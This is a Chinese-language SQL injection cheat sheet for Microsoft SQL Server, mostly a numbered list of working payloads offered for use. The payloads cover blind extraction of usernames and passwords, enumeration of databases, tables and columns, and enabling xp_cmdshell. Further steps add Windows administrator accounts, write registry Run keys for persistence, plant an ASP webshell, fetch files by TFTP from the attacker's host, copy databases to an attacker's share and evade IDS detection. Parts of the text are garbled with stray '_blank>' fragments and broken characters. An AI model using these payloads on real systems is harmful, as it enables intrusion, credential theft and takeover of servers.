SQL 注入语句 (很全)
1、 返回的是连接的数据库名
and db_name()>0
2、作用是获取连接用户名
and user>0
3、将数据库备份到 Web 目录下面
;backup database 数据库名 to disk='c:\inetpub\wwwroot\1.db';--
4、显示 SQL 系统版本
and 1=(select @@VERSION) 或 and 1=convert(int,@@version)--
5、判断 xp_cmdshell 扩展存储过程是否存在
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE xtype = 'X' AND name ='xp_cmdshell')
6、恢复 xp_cmdshell 扩展存储的命令
;exec master.dbo.sp_addextendedproc 'xp_cmdshell','e:\inetput\web\xplog70.dll';--
7、向启动组中写入命令行和执行程序
;EXEC master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion\
Run','help1','REG_SZ','cmd.exe /c net user test ptlove /add'
8、查看当前的数据库名称
and 0 <> db_name(n) n 改成 0,1,2,3……就可以跨库了 或 and 1=convert(int,db_name())--
9、不需 xp_cmdshell 支持在有注入漏洞的 SQL 服务器上运行 CMD 命令(同第 76)
10、则把得到的数据内容全部备份到 WEB 目录下
;backup database 数据库名 to disk='c:\inetpub\wwwroot\save.db'
11、通过复制 CMD 创建 UNICODE 漏洞
;exec master.dbo.xp_cmdshell "copy c:\winnt\system32\cmd.exe
c:\inetpub\scripts\cmd.exe"
12、遍历系统的目录结构,分析结果并发现 WEB 虚拟目录
先 创 建 一 个 临 时 表 :temp ;create table temp(id nvarchar(255),num1 nvarchar(255),num2 nvarchar(255),num3
nvarchar(255));--
(1) 利 用 xp_availablemedia 来 获 得 当 前 所 有 驱 动 器 , 并 存 入 temp 表 中
;insert
temp exec
master.dbo.xp_availablemedia;--
通过查询 temp 的内容来获得驱动器列表及相关信息
(2) 利 用 xp_subdirs 获 得 子 目 录 列 表 , 并 存 入 temp 表 中
;insert into temp(id) exec
master.dbo.xp_subdirs 'c:\';--
(3) 还 可 以 利 用 xp_dirtree 获 得 所 有 子 目 录 的 目 录 树 结 构 , 并 寸 入 temp 表 中 ;insert into temp(id,num1) exec
master.dbo.xp_dirtree 'c:\';-- (实验成功)
13、查看某个文件的内容,可以通过执行 xp_cmdsell
;insert into temp(id) exec master.dbo.xp_cmdshell 'type c:\web\index.asp';--
14、将一个文本文件插入到一个临时表中
;bulk insert temp(id) from 'c:\inetpub\wwwroot\index.asp'
15、每完成一项浏览后,应删除 TEMP 中的所有内容,删除方法是:
;delete from temp;--
16、浏览 TEMP 表的方法是:
and (select top 1 id from TestDB.dbo.temp)>0 假设 TestDB 是当前连接的数据库名
17、猜解所有数据库名称
and (select count(*) from master.dbo.sysdatabases where name>1 and dbid=6) <>0
dbid=6,7,8 分别得到其它
�
库名
18、猜解数据库中用户名表的名称
and (select count(*) from TestDB.dbo.表名)>0 若表名存在,则 abc.asp 工作正常,否则异常。如此循环,直到猜到系统帐
号表的名称。
19、判断是否是 sysadmin 权限
and 1=(SELECT IS_SRVROLEMEMBER('sysadmin'))
20、判断是否是 SA 用户
'sa'=(SELECT System_user)
21、查看数据库角色
;use model--
22、查看库名
and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)--
23、获得第一个用户建立表的名称
and (select top 1 name from TestDB.dbo.sysobjects where xtype='U' and status>0 )>0 假 设 要 获 得 数 据 库 是
TestDB.dbo
24、获得第二个用户建立的表的名称
and (select top 1 name from TestDB.dbo.sysobjects where xtype='U' and status>0 and name not in('xyz'))>0
25、获得第三个用户建立的表的名称
and (select top 1 name from TestDB.dbo.sysobjects where xtype='U' and status>0 and name not in('xyz',''))>0 ''
中为第二个用户名
26、获得第四个用户建立的表的名称
and (select
top 1 name from TestDB.dbo.sysobjects where xtype='U' and status>0 and name not
in('xyz','',''))>0 '',''中为第二,三个用户名
27、获得表中记录的条数
and (select count(*) from 表名)<5 记录条数小于 5 或 <10 记录条数小于 10 ……等等
28、测试权限结构(mssql)
and 1=(SELECT IS_SRVROLEMEMBER('sysadmin'));--
and 1=(SELECT IS_SRVROLEMEMBER('serveradmin'));--
and 1=(SELECT IS_SRVROLEMEMBER('setupadmin'));--
and 1=(SELECT IS_SRVROLEMEMBER('securityadmin'));--
and 1=(SELECT IS_SRVROLEMEMBER('diskadmin'));--
and 1=(SELECT IS_SRVROLEMEMBER('bulkadmin'));--
and 1=(SELECT IS_MEMBER('db_owner'));--
29、 添加 mssql 和系统的帐户
;exec master.dbo.sp_addlogin username;--
;exec master.dbo.sp_password null,username,password;--
;exec master.dbo.sp_addsrvrolemember sysadmin username;--
;exec master.dbo.xp_cmdshell
'net user username password /workstations:* /times:all /passwordchg:yes
/passwordreq:yes /active:yes /add';--
;exec master.dbo.xp_cmdshell 'net user username password /add';--
;exec master.dbo.xp_cmdshell 'net localgroup administrators username /add';--
30、 简洁的 webshell
use model
create table cmd(str image);
�
insert
into
cmd(str)
values
('<%=server.createobject("wscript.shell").exec("cmd.exe
/c
"&request("c")).stdout.readall%>');
backup database model to disk='g:\wwwtest\l.asp';
请求的时候,像这样子用:
http://ip/l.asp?c=dir
31、猜解字段名称
猜解法:and (select count(字段名) from 表名)>0 若“字段名”存在,则返回正常
读取法:and (select top 1 col_name(object_id('表名'),1) from sysobjects)>0 把 col_name(object_id('表名'),1)中的
1 依次换成 2,3,4,5,6…就可得到所有的字段名称。
32、 猜解用户名与密码
ASCII 码逐字解码法:基本的思路是先猜出字段的长度,然后依次猜出每一位的值
and (select top 1 len(username) from admin)=X(X=1,2,3,4,5,… n,假设:username 为用户名字段的名称,admin
为表的名称 若 x 为某一值 i 且 abc.asp 运行正常时,则 i 就是第一个用户名的长度。
and (select top 1 ascii(substring(username,m,1)) from admin)=n (m 的值在上一步得到的用户名长度之间,当 m=1,
2,3,…时猜测分别猜测第 1,2,3,…位的值;n 的值是 1~9、a~z、A~Z 的 ASCII 值,也就是 1~128 之间的任意值;admin 为
系统用户帐号表的名称),
33、建立数据表
;create table 表名 (列名 1 数据类型,列名 2 数据类型);--
34、向表格中插入数据
;insert into 表名 (列名 1,列名 2,……) values ('值 1','值 2'……);--
35、更新记录
update 表名 set 列名 1='值'…… where ……
36、删除记录
delete from 表名 where ……
37、删除数据库表格
drop table 表名
38、将文本文件导入表
使用'bulk insert'语法可以将一个文本文件插入到一个临时表中。简单地创建这个表:
create table foo( line varchar(8000))
然后执行 bulk insert 操作把文件中的数据插入到表中,如:
bulk insert foo from 'c:\inetpub\wwwroot\process_login.asp'
39、备份当前数据库的命令:
declare @a sysname;set @a=db_name();backup database @a to disk=' 你 的 IP 你 的 共 享 目 录
bak.dat' ,name='test';--
40、使用 sp_makewebtask 处理过程的相关请求写入 URL
;
EXEC
master..sp_makewebtask
"\\10.10.1.3\share\output.html",
"SELECT
*
FROM
INFORMATION_SCHEMA.TABLES"
41、将获得 SQLSERVER 进程的当前工作目录中的目录列表
Exec master..xp_cmdshell 'dir'
42、将提供服务器上所有用户的列表
Exec master..xp_cmdshell 'net user'
43、读注册表存储过程
exec
xp_regread
HKEY_LOCAL_MACHINE,'SYSTEM\CurrentControlSet\Services\lanmanserver\parameters',
�
'nullsessionshares'
44、xp_servicecontrol 过程允许用户启动,停止,暂停和继续服务
exec master..xp_servicecontrol 'start','schedule'
exec master..xp_servicecontrol 'start','server'
45、显示机器上有用的驱动器
Xp_availablemedia
46、允许获得一个目录树
Xp_dirtree
47、提供进程的进程 ID,终止此进程
Xp_terminate_process
48、恢复 xp_cmdshell
Exec master.dbo.addextendedproc 'xp_cmdshell','xplog70.dll'
49、堵上 cmdshell 的 SQL 语句
sp_dropextendedproc "xp_cmdshell"
50、不需要 XP_CMDSHLL 直接添加系统帐号,对 XPLOG70.DLL 被删很有效
declare
@shell
int
exec
sp_oacreate
'wscript.shell',@shell
output
exec
sp_oamethod
@shell,'run',null,'c:\winnt\system32\cmd.exe /c net user gchn aaa /add'--
51、在数据库内添加一个 hax 用户
;exec sp_addlogin hax;--
52、给 hax 设置密码
;exec master.dbo.sp_password null,username,password;--
53、将 hax 添加到 sysadmin 组
;exec master.dbo.sp_addsrvrolemember sysadmin hax;--
54、(1)遍历目录
;create table dirs(paths varchar(100), id int)
;insert dirs exec master.dbo.xp_dirtree 'c:\'
;and (select top 1 paths from dirs)>0
;and (select top 1 paths from dirs where paths not in('上步得到的 paths'))>)
55、(2)遍历目录
;create table temp(id nvarchar(255),num1 nvarchar(255),num2 nvarchar(255),num3 nvarchar(255));--
;insert temp exec master.dbo.xp_availablemedia;-- 获得当前所有驱动器
;insert into temp(id) exec master.dbo.xp_subdirs 'c:\';-- 获得子目录列表
;insert into temp(id,num1) exec master.dbo.xp_dirtree 'c:\';-- 获得所有子目录的目录树结构
;insert into temp(id) exec master.dbo.xp_cmdshell 'type c:\web\index.asp';-- 查看文件的内容
56、mssql 中的存储过程
xp_regenumvalues 注册表根键, 子键
;exec xp_regenumvalues 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion\Run' 以多个记
录集方式返回所有键值
xp_regread 根键,子键,键值名
;exec xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion','CommonFilesDir' 返
回制定键的值
xp_regwrite 根键,子键, 值名, 值类型, 值
值类型有 2 种 REG_SZ 表示字符型,REG_DWORD 表示整型
;exec
xp_regwrite
�
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion','TestValueName','reg_sz','hello' 写入注
册表
xp_regdeletevalue 根键,子键,值名
exec
xp_regdeletevalue
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion','TestValueName' 删除某个值
xp_regdeletekey 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion\Tes
最标准的 SQL 注入语句(二)
爆库 特殊_blank>技巧::%5c=\ 或者把/和\ 修改%5 提交
and 0<>(select top 1 paths from newtable)--
得到库名(从 1 到 5 都是系统的 id,6 以上才可以判断)
and 1=(select name from master.dbo.sysdatabases where dbid=7)--
and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)
依次提交 dbid = 7,8,9.... 得到更多的_blank>数据库名
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U) 暴到一个表 假设为 admin
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in (Admin)) 来得到其他的表。
and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin
and uid>(str(id))) 暴到 UID 的数值假设为 18779569 uid=id
and 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569) 得到一个 admin 的一个字段,假设为 user_blank>_id
and 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569 and name not in
(id,...)) 来暴出其他的字段
and 0<(select user_blank>_id from BBS.dbo.admin where username>1) 可以得到用户名
依次可以得到_blank>密码。。。。。假设存在 user_blank>_id username ,password 等字段
and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U) 得到表名
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in(Address))
and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin and uid>(str(id))) 判断 id 值
and 0<>(select top 1 name from BBS.dbo.syscolumns where id=773577794) 所有字段
?id=-1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,* from admin
?id=-1 union select 1,2,3,4,5,6,7,8,*,9,10,11,12,13 from admin (union,access 也好用)
得到 WEB 路径
�
;create table [dbo].[swap] ([swappass][char](255));--
and (select top 1 swappass from swap)=1--
;CREATE TABLE newtable(id int
IDENTITY(1,1),paths varchar(500)) Declare @test varchar(20)
exec master..xp_blank>_regread
@rootkey=HKEY_blank>_LOCAL_blank>_MACHINE,
@key=SYSTEM\CurrentControlSet\Services\W3SVC\Parameters\Virtual
Roots\,
@value_blank>_name=/, values=@test OUTPUT insert into paths(path) values(@test)--
;use ku1;--
;create table cmd (str image);-- 建立 image 类型的表 cmd
存在 xp_blank>_cmdshell 的测试过程:
;exec master..xp_blank>_cmdshell dir
;exec master.dbo.sp_blank>_addlogin jiaoniang$;-- 加 SQL 帐号
;exec master.dbo.sp_blank>_password null,jiaoniang$,1866574;--
;exec master.dbo.sp_blank>_addsrvrolemember jiaoniang$ sysadmin;--
;exec master.dbo.xp_blank>_cmdshell net user jiaoniang$ 1866574 /workstations:* /times:all /passwordchg:yes /passwordreq:yes /active:yes
/add;--
;exec master.dbo.xp_blank>_cmdshell net localgroup administrators jiaoniang$ /add;--
exec master..xp_blank>_servicecontrol start, schedule 启动_blank>服务
exec master..xp_blank>_servicecontrol start, server
; DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C:
\WINNT\system32\cmd.exe /c net user jiaoniang$ 1866574 /add
;DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C :
\WINNT\system32\cmd.exe /c net localgroup administrators jiaoniang$ /add
; exec master..xp_blank>_cmdshell tftp -i youip get file.exe-- 利用 TFTP 上传文件
;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\
;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir c:\
;declare @a;set @a=db_blank>_name();backup database @a to disk=你的 IP 你的共享目录 bak.dat
如果被限制则可以。
select * from openrowset(_blank>sqloledb,server;sa;,select OK! exec master.dbo.sp_blank>_addlogin hax)
查询构造:
SELECT * FROM news WHERE id=... AND topic=... AND .....
adminand 1=(select count(*) from [user] where username=victim and right(left(userpass,01),1)=1) and userpass <>
select 123;--
;use master;--
:a or name like fff%;-- 显示有一个叫 ffff 的用户哈。
and 1<>(select count(email) from [user]);--
;update [users] set email=(select top 1 name from sysobjects where xtype=u and status>0) where name=ffff;--
;update [users] set email=(select top 1 id from sysobjects where xtype=u and name=ad) where name=ffff;--
;update [users] set email=(select top 1 name from sysobjects where xtype=u and id>581577110) where name=ffff;--
;update [users] set email=(select top 1 count(id) from password) where name=ffff;--
;update [users] set email=(select top 1 pwd from password where id=2) where name=ffff;--
;update [users] set email=(select top 1 name from password where id=2) where name=ffff;--
上面的语句是得到_blank>数据库中的第一个用户表,并把表名放在 ffff 用户的邮箱字段中。
�
通过查看 ffff 的用户资料可得第一个用表叫 ad
然后根据表名 ad 得到这个表的 ID 得到第二个表的名字
insert
into
users
values(
666,
char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73),
char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), 0xffff)--
insert into users values( 667,123,123,0xffff)--
insert into users values ( 123, admin--, password, 0xffff)--
;and user>0
;and (select count(*) from sysobjects)>0
;and (select count(*) from mysysobjects)>0 //为 access_blank>数据库
枚举出数据表名
;update aaa set aaa=(select top 1 name from sysobjects where xtype=u and status>0);--
这是将第一个表名更新到 aaa 的字段处。
读出第一个表,第二个表可以这样读出来(在条件后加上 and name<>刚才得到的表名)。
;update aaa set aaa=(select top 1 name from sysobjects where xtype=u and status>0 and name<>vote);--
然后 id=1552 and exists(select * from aaa where aaa>5)
读出第二个表,一个个的读出,直到没有为止。
读字段是这样:
;update aaa set aaa=(select top 1 col_blank>_name(object_blank>_id(表名),1));--
然后 id=152 and exists(select * from aaa where aaa>5)出错,得到字段名
;update aaa set aaa=(select top 1 col_blank>_name(object_blank>_id(表名),2));--
然后 id=152 and exists(select * from aaa where aaa>5)出错,得到字段名
[获得数据表名][将字段值更新为表名,再想法读出这个字段的值就可得到表名]
update 表名 set 字段=(select top 1 name from sysobjects where xtype=u and status>0 [ and name<>你得到的表名 查出一个加一个]) [ where
条件] select top 1 name from sysobjects where xtype=u and status>0 and name not in(table1,table2,…)
通过 SQLSERVER 注入_blank>漏洞建_blank>数据库管理员帐号和系统管理员帐号[当前帐号必须是 SYSADMIN 组]
[获得数据表字段名][将字段值更新为字段名,再想法读出这个字段的值就可得到字段名]
update 表名 set 字段=(select top 1 col_blank>_name(object_blank>_id(要查询的数据表名),字段列如:1) [ where 条件]
绕过 IDS 的检测[使用变量]
;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\
;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir c:\
1、 开启远程_blank>数据库
基本语法
select * from OPENROWSET(SQLOLEDB, server=servername;uid=sa;pwd=123, select * from table1 )
参数: (1) OLEDB Provider name
2、 其中连接字符串参数可以是任何端口用来连接,比如
select * from OPENROWSET(SQLOLEDB, uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;, select * from table
3.复制目标主机的整个_blank>数据库 insert 所有远程表到本地表。
�
一些 SQL 注入语句
http://www.something.com/script.asp?id=2 and 1=(select @@VERSION) 或者 and (select @@version)>0;-- //显示 SQL
版本
http://www.something.com/script.asp?id=2 and 1=(select IS_SRVROLEMEMBER('sysadmin'))或者 and 'sa'=(select
System_user)-- //返回正常,这证明当前连接的账号是服务器角色 sysadmin 权限。
http://www.something.com/script.asp?id=2 and 'sa'=(select System_user) //用来查看连接账号是不是用 sa 连接的,IE 再
一次返回正常。这证明了连接账号真的是 SA
http://www.something.com/script.asp?id=2 and 1=(select count(*) FROM master.dbo.sysobjects where xtype = 'X'
AND name = 'xp_cmdshell') //查看 XP_cmdshell 扩展存储过程是不是已经被删除
http://www.something.com/script.asp?id=2;EXEC master.dbo.sp_addextendedproc 'xp_cmdshell','xplog70.dll' //尝试
恢复 xp_cmdshell
http://www.something.com/script.asp?id=2 and 1=(select count(*) FROM master.dbo.sysobjects where name=
'xp_regread') //查看 XP_regread 扩展存储过程是不是已经被删除
�




